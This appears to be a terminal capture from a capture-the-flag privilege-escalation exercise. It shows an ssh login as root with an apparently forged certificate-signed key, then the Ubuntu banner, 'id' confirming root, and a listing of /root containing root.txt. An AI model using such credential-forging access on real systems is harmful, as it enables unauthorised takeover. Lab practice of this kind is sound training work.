 kali … Resource exploit privesc ssh -p 2222 -i ./ssg_root -i ssg_root-cert.pub root@$RADDR
Enter passphrase for key './ssg_root':
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-117-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sat Aug 10 07:53:53 PM UTC 2024
System load: 0.1
Usage of /: 78.5% of 10.73GB
Memory usage: 15%
Swap usage: 0%
Processes: 240
Users logged in: 0
IPv4 address for eth0: 10.10.11.27
IPv6 address for eth0: dead:beef::250:56ff:fe94:b9d7
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Aug 10 16:58:19 2024 from 10.10.14.5
root@ssg:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ssg:~# ls /root
docker root.txt snap
root@ssg:~#